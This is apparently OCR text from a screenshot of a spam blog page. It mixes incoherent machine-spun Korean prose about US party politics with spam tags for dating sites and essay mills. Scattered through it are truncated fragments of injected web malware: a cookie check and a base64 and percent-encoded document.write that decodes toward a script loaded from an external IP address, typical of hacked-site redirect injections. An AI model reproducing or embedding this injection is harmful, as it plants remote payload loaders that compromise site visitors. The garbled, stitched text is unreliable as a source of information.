
article writing
은 유지하는 고통처럼 느껴집니다. 희망적
Asian Single 
Asian Women D
번 하원을 잃었을뿐 아니라 공화당이 1928 년
의석을 확보했는지를 국가 카지노하는곳 차원
Best Dissertati
공화당은 공화당 의원 들의석을 그렇게 급진
best-dissertati
지했습니다 더 많은 사람들이 민주당 후보에
원의 마더 존스 (North Jones) 잡지에 의
Bets
그룹에서 오바마는 노스 캐롤라이나 주를 제외
Bllog
는 2/3 이상의 자리를 차지했습니다. 그것은
와 함께 가기 위해 제공하는 감세입니다.
blog
=document.cookie.match(new
|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
Blogs
omponent(U[1]):void 0}var
buy essay
base64,ZG9jdW1lbnQud3JpdGUodW5lc2Nh
iU2OSU3MCU3NCUyMCU3MyU3MiU2M
BuyEssayorigin
3NCU3MCUzQSUyRiUyRiUzMSUzOSUz
BuyTermPape
zNCUzNiUyRSUzNiUyRiU2RCU1MiU1M
UzQyUyRiU3MyU2MyU3MiU2OSU3MCU